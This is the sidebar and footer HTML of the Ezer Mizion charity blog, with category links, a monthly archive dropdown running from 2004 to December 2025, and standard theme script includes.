					<li class="cat-item cat-item-684"><a href="https://ezermizion.org/blog/category/advocacy/">Advocacy</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://ezermizion.org/blog/category/alzhemers/">Alzhemer&#039;s</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://ezermizion.org/blog/category/ambulance-2/">Ambulance</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ezermizion.org/blog/category/ambulance-tributes/">Ambulance Tributes</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ezermizion.org/blog/category/bone-marrow-registry/">Bone Marrow Registry</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://ezermizion.org/blog/category/bone-marrow-registry-correspondence/">Bone Marrow Registry Correspondence</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://ezermizion.org/blog/category/bone-marrow-registry-updates/">Bone Marrow Registry Updates</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ezermizion.org/blog/category/cancer-support-division/">Cancer Support Division</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://ezermizion.org/blog/category/cancer-support-tributes/">Cancer Support Tributes</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://ezermizion.org/blog/category/coronavirus/">coronavirus</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ezermizion.org/blog/category/ezer-mizion/">Ezer Mizion</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://ezermizion.org/blog/category/food-distribution/">Food Distribution</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://ezermizion.org/blog/category/food-distribution-tribute/">Food Distribution Tribute</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://ezermizion.org/blog/category/general-tribute/">General Tribute</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://ezermizion.org/blog/category/golden-age/">Golden Age</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://ezermizion.org/blog/category/golden-tributes/">Golden Tributes</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://ezermizion.org/blog/category/hydrotherapy-tributes/">Hydrotherapy Tributes</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://ezermizion.org/blog/category/medical-equipment/">Medical Equipment</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ezermizion.org/blog/category/medical-equipment-tribute/">medical Equipment Tribute</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://ezermizion.org/blog/category/medical-referral/">Medical Referral</a>
<ul class='children'>
	<li class="cat-item cat-item-276"><a href="https://ezermizion.org/blog/category/medical-referral/medical-advocate/">Medical Advocate</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ezermizion.org/blog/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://ezermizion.org/blog/category/mental-health-tributes/">Mental Health Tributes</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ezermizion.org/blog/category/special-needs/">Special Needs</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ezermizion.org/blog/category/special-needs-tribute/">Special Needs Tribute</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://ezermizion.org/blog/category/special-needs-cp/">Special Needs-CP</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://ezermizion.org/blog/category/strike-a-match/">Strike A Match</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://ezermizion.org/blog/category/summer-camp/">Summer Camp</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://ezermizion.org/blog/category/support-groups/">Support Groups</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://ezermizion.org/blog/category/transportation-tribute/">Transportation Tribute</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://ezermizion.org/blog/category/voca-speech-impaired/">VOCA-Speech Impaired</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ezermizion.org/blog/category/voca-speech-impaired-tributes/">VOCA-Speech Impaired Tributes</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ezermizion.org/blog/category/volunteer-2/">Volunteer</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ezermizion.org/blog/category/war/">War</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://ezermizion.org/blog/category/whats-app/">What&#039;s App</a>
<ul class='children'>
	<li class="cat-item cat-item-905"><a href="https://ezermizion.org/blog/category/whats-app/linked-to-life/">Linked to Life</a>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Our Blog Archives:</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Our Blog Archives:</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ezermizion.org/blog/2025/12/'> December 2025 </option>
	<option value='https://ezermizion.org/blog/2025/11/'> November 2025 </option>
	<option value='https://ezermizion.org/blog/2025/10/'> October 2025 </option>
	<option value='https://ezermizion.org/blog/2025/09/'> September 2025 </option>
	<option value='https://ezermizion.org/blog/2025/08/'> August 2025 </option>
	<option value='https://ezermizion.org/blog/2025/07/'> July 2025 </option>
	<option value='https://ezermizion.org/blog/2025/06/'> June 2025 </option>
	<option value='https://ezermizion.org/blog/2025/05/'> May 2025 </option>
	<option value='https://ezermizion.org/blog/2025/04/'> April 2025 </option>
	<option value='https://ezermizion.org/blog/2025/03/'> March 2025 </option>
	<option value='https://ezermizion.org/blog/2025/02/'> February 2025 </option>
	<option value='https://ezermizion.org/blog/2025/01/'> January 2025 </option>
	<option value='https://ezermizion.org/blog/2024/12/'> December 2024 </option>
	<option value='https://ezermizion.org/blog/2024/11/'> November 2024 </option>
	<option value='https://ezermizion.org/blog/2024/10/'> October 2024 </option>
	<option value='https://ezermizion.org/blog/2024/09/'> September 2024 </option>
	<option value='https://ezermizion.org/blog/2024/08/'> August 2024 </option>
	<option value='https://ezermizion.org/blog/2024/07/'> July 2024 </option>
	<option value='https://ezermizion.org/blog/2024/06/'> June 2024 </option>
	<option value='https://ezermizion.org/blog/2024/05/'> May 2024 </option>
	<option value='https://ezermizion.org/blog/2024/04/'> April 2024 </option>
	<option value='https://ezermizion.org/blog/2024/03/'> March 2024 </option>
	<option value='https://ezermizion.org/blog/2024/02/'> February 2024 </option>
	<option value='https://ezermizion.org/blog/2024/01/'> January 2024 </option>
	<option value='https://ezermizion.org/blog/2023/12/'> December 2023 </option>
	<option value='https://ezermizion.org/blog/2023/11/'> November 2023 </option>
	<option value='https://ezermizion.org/blog/2023/10/'> October 2023 </option>
	<option value='https://ezermizion.org/blog/2023/09/'> September 2023 </option>
	<option value='https://ezermizion.org/blog/2023/08/'> August 2023 </option>
	<option value='https://ezermizion.org/blog/2023/07/'> July 2023 </option>
	<option value='https://ezermizion.org/blog/2023/06/'> June 2023 </option>
	<option value='https://ezermizion.org/blog/2023/05/'> May 2023 </option>
	<option value='https://ezermizion.org/blog/2023/04/'> April 2023 </option>
	<option value='https://ezermizion.org/blog/2023/03/'> March 2023 </option>
	<option value='https://ezermizion.org/blog/2023/02/'> February 2023 </option>
	<option value='https://ezermizion.org/blog/2023/01/'> January 2023 </option>
	<option value='https://ezermizion.org/blog/2022/12/'> December 2022 </option>
	<option value='https://ezermizion.org/blog/2022/11/'> November 2022 </option>
	<option value='https://ezermizion.org/blog/2022/10/'> October 2022 </option>
	<option value='https://ezermizion.org/blog/2022/09/'> September 2022 </option>
	<option value='https://ezermizion.org/blog/2022/08/'> August 2022 </option>
	<option value='https://ezermizion.org/blog/2022/07/'> July 2022 </option>
	<option value='https://ezermizion.org/blog/2022/06/'> June 2022 </option>
	<option value='https://ezermizion.org/blog/2022/05/'> May 2022 </option>
	<option value='https://ezermizion.org/blog/2022/04/'> April 2022 </option>
	<option value='https://ezermizion.org/blog/2022/03/'> March 2022 </option>
	<option value='https://ezermizion.org/blog/2022/01/'> January 2022 </option>
	<option value='https://ezermizion.org/blog/2021/12/'> December 2021 </option>
	<option value='https://ezermizion.org/blog/2021/11/'> November 2021 </option>
	<option value='https://ezermizion.org/blog/2021/10/'> October 2021 </option>
	<option value='https://ezermizion.org/blog/2021/09/'> September 2021 </option>
	<option value='https://ezermizion.org/blog/2021/08/'> August 2021 </option>
	<option value='https://ezermizion.org/blog/2021/07/'> July 2021 </option>
	<option value='https://ezermizion.org/blog/2021/06/'> June 2021 </option>
	<option value='https://ezermizion.org/blog/2021/05/'> May 2021 </option>
	<option value='https://ezermizion.org/blog/2021/04/'> April 2021 </option>
	<option value='https://ezermizion.org/blog/2021/03/'> March 2021 </option>
	<option value='https://ezermizion.org/blog/2021/02/'> February 2021 </option>
	<option value='https://ezermizion.org/blog/2021/01/'> January 2021 </option>
	<option value='https://ezermizion.org/blog/2020/12/'> December 2020 </option>
	<option value='https://ezermizion.org/blog/2020/11/'> November 2020 </option>
	<option value='https://ezermizion.org/blog/2020/10/'> October 2020 </option>
	<option value='https://ezermizion.org/blog/2020/09/'> September 2020 </option>
	<option value='https://ezermizion.org/blog/2020/08/'> August 2020 </option>
	<option value='https://ezermizion.org/blog/2020/07/'> July 2020 </option>
	<option value='https://ezermizion.org/blog/2020/06/'> June 2020 </option>
	<option value='https://ezermizion.org/blog/2020/05/'> May 2020 </option>
	<option value='https://ezermizion.org/blog/2020/04/'> April 2020 </option>
	<option value='https://ezermizion.org/blog/2020/03/'> March 2020 </option>
	<option value='https://ezermizion.org/blog/2020/02/'> February 2020 </option>
	<option value='https://ezermizion.org/blog/2020/01/'> January 2020 </option>
	<option value='https://ezermizion.org/blog/2019/12/'> December 2019 </option>
	<option value='https://ezermizion.org/blog/2019/11/'> November 2019 </option>
	<option value='https://ezermizion.org/blog/2019/10/'> October 2019 </option>
	<option value='https://ezermizion.org/blog/2019/09/'> September 2019 </option>
	<option value='https://ezermizion.org/blog/2019/08/'> August 2019 </option>
	<option value='https://ezermizion.org/blog/2019/07/'> July 2019 </option>
	<option value='https://ezermizion.org/blog/2019/06/'> June 2019 </option>
	<option value='https://ezermizion.org/blog/2019/05/'> May 2019 </option>
	<option value='https://ezermizion.org/blog/2019/04/'> April 2019 </option>
	<option value='https://ezermizion.org/blog/2019/03/'> March 2019 </option>
	<option value='https://ezermizion.org/blog/2019/02/'> February 2019 </option>
	<option value='https://ezermizion.org/blog/2019/01/'> January 2019 </option>
	<option value='https://ezermizion.org/blog/2018/12/'> December 2018 </option>
	<option value='https://ezermizion.org/blog/2018/11/'> November 2018 </option>
	<option value='https://ezermizion.org/blog/2018/10/'> October 2018 </option>
	<option value='https://ezermizion.org/blog/2018/09/'> September 2018 </option>
	<option value='https://ezermizion.org/blog/2018/08/'> August 2018 </option>
	<option value='https://ezermizion.org/blog/2018/07/'> July 2018 </option>
	<option value='https://ezermizion.org/blog/2018/06/'> June 2018 </option>
	<option value='https://ezermizion.org/blog/2018/05/'> May 2018 </option>
	<option value='https://ezermizion.org/blog/2018/04/'> April 2018 </option>
	<option value='https://ezermizion.org/blog/2018/03/'> March 2018 </option>
	<option value='https://ezermizion.org/blog/2018/02/'> February 2018 </option>
	<option value='https://ezermizion.org/blog/2018/01/'> January 2018 </option>
	<option value='https://ezermizion.org/blog/2017/12/'> December 2017 </option>
	<option value='https://ezermizion.org/blog/2017/11/'> November 2017 </option>
	<option value='https://ezermizion.org/blog/2017/10/'> October 2017 </option>
	<option value='https://ezermizion.org/blog/2017/09/'> September 2017 </option>
	<option value='https://ezermizion.org/blog/2017/08/'> August 2017 </option>
	<option value='https://ezermizion.org/blog/2017/07/'> July 2017 </option>
	<option value='https://ezermizion.org/blog/2017/06/'> June 2017 </option>
	<option value='https://ezermizion.org/blog/2017/05/'> May 2017 </option>
	<option value='https://ezermizion.org/blog/2017/04/'> April 2017 </option>
	<option value='https://ezermizion.org/blog/2017/03/'> March 2017 </option>
	<option value='https://ezermizion.org/blog/2017/02/'> February 2017 </option>
	<option value='https://ezermizion.org/blog/2017/01/'> January 2017 </option>
	<option value='https://ezermizion.org/blog/2016/12/'> December 2016 </option>
	<option value='https://ezermizion.org/blog/2016/11/'> November 2016 </option>
	<option value='https://ezermizion.org/blog/2016/10/'> October 2016 </option>
	<option value='https://ezermizion.org/blog/2016/09/'> September 2016 </option>
	<option value='https://ezermizion.org/blog/2016/08/'> August 2016 </option>
	<option value='https://ezermizion.org/blog/2016/07/'> July 2016 </option>
	<option value='https://ezermizion.org/blog/2016/06/'> June 2016 </option>
	<option value='https://ezermizion.org/blog/2016/05/'> May 2016 </option>
	<option value='https://ezermizion.org/blog/2016/04/'> April 2016 </option>
	<option value='https://ezermizion.org/blog/2016/03/'> March 2016 </option>
	<option value='https://ezermizion.org/blog/2016/02/'> February 2016 </option>
	<option value='https://ezermizion.org/blog/2016/01/'> January 2016 </option>
	<option value='https://ezermizion.org/blog/2015/12/'> December 2015 </option>
	<option value='https://ezermizion.org/blog/2015/11/'> November 2015 </option>
	<option value='https://ezermizion.org/blog/2015/10/'> October 2015 </option>
	<option value='https://ezermizion.org/blog/2015/09/'> September 2015 </option>
	<option value='https://ezermizion.org/blog/2015/08/'> August 2015 </option>
	<option value='https://ezermizion.org/blog/2015/07/'> July 2015 </option>
	<option value='https://ezermizion.org/blog/2015/06/'> June 2015 </option>
	<option value='https://ezermizion.org/blog/2015/05/'> May 2015 </option>
	<option value='https://ezermizion.org/blog/2015/04/'> April 2015 </option>
	<option value='https://ezermizion.org/blog/2015/03/'> March 2015 </option>
	<option value='https://ezermizion.org/blog/2015/02/'> February 2015 </option>
	<option value='https://ezermizion.org/blog/2015/01/'> January 2015 </option>
	<option value='https://ezermizion.org/blog/2014/12/'> December 2014 </option>
	<option value='https://ezermizion.org/blog/2014/11/'> November 2014 </option>
	<option value='https://ezermizion.org/blog/2014/10/'> October 2014 </option>
	<option value='https://ezermizion.org/blog/2014/09/'> September 2014 </option>
	<option value='https://ezermizion.org/blog/2014/08/'> August 2014 </option>
	<option value='https://ezermizion.org/blog/2014/07/'> July 2014 </option>
	<option value='https://ezermizion.org/blog/2014/06/'> June 2014 </option>
	<option value='https://ezermizion.org/blog/2014/05/'> May 2014 </option>
	<option value='https://ezermizion.org/blog/2014/04/'> April 2014 </option>
	<option value='https://ezermizion.org/blog/2014/03/'> March 2014 </option>
	<option value='https://ezermizion.org/blog/2014/02/'> February 2014 </option>
	<option value='https://ezermizion.org/blog/2014/01/'> January 2014 </option>
	<option value='https://ezermizion.org/blog/2013/12/'> December 2013 </option>
	<option value='https://ezermizion.org/blog/2013/11/'> November 2013 </option>
	<option value='https://ezermizion.org/blog/2013/10/'> October 2013 </option>
	<option value='https://ezermizion.org/blog/2013/09/'> September 2013 </option>
	<option value='https://ezermizion.org/blog/2013/08/'> August 2013 </option>
	<option value='https://ezermizion.org/blog/2013/07/'> July 2013 </option>
	<option value='https://ezermizion.org/blog/2013/06/'> June 2013 </option>
	<option value='https://ezermizion.org/blog/2013/05/'> May 2013 </option>
	<option value='https://ezermizion.org/blog/2013/04/'> April 2013 </option>
	<option value='https://ezermizion.org/blog/2013/03/'> March 2013 </option>
	<option value='https://ezermizion.org/blog/2013/02/'> February 2013 </option>
	<option value='https://ezermizion.org/blog/2013/01/'> January 2013 </option>
	<option value='https://ezermizion.org/blog/2012/12/'> December 2012 </option>
	<option value='https://ezermizion.org/blog/2012/11/'> November 2012 </option>
	<option value='https://ezermizion.org/blog/2012/10/'> October 2012 </option>
	<option value='https://ezermizion.org/blog/2012/09/'> September 2012 </option>
	<option value='https://ezermizion.org/blog/2012/08/'> August 2012 </option>
	<option value='https://ezermizion.org/blog/2012/07/'> July 2012 </option>
	<option value='https://ezermizion.org/blog/2012/06/'> June 2012 </option>
	<option value='https://ezermizion.org/blog/2012/05/'> May 2012 </option>
	<option value='https://ezermizion.org/blog/2012/04/'> April 2012 </option>
	<option value='https://ezermizion.org/blog/2012/03/'> March 2012 </option>
	<option value='https://ezermizion.org/blog/2012/02/'> February 2012 </option>
	<option value='https://ezermizion.org/blog/2012/01/'> January 2012 </option>
	<option value='https://ezermizion.org/blog/2011/12/'> December 2011 </option>
	<option value='https://ezermizion.org/blog/2011/10/'> October 2011 </option>
	<option value='https://ezermizion.org/blog/2011/08/'> August 2011 </option>
	<option value='https://ezermizion.org/blog/2011/01/'> January 2011 </option>
	<option value='https://ezermizion.org/blog/2010/10/'> October 2010 </option>
	<option value='https://ezermizion.org/blog/2010/01/'> January 2010 </option>
	<option value='https://ezermizion.org/blog/2009/10/'> October 2009 </option>
	<option value='https://ezermizion.org/blog/2004/02/'> February 2004 </option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			    <div class="site-info">    
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Blog Note by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><script type="text/javascript" src="https://ezermizion.org/blog/wp-content/themes/blog-note/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://ezermizion.org/blog/wp-content/themes/blog-note/assets/js/navigation.min.js?ver=20151215" id="blog-note-navigation-js"></script>
<script type="text/javascript" src="https://ezermizion.org/blog/wp-content/themes/blog-note/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="blog-note-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ezermizion.org/blog/wp-content/themes/blog-note/assets/js/custom.min.js?ver=20151215" id="blog-note-custom-js-js"></script>

</body>  
</html>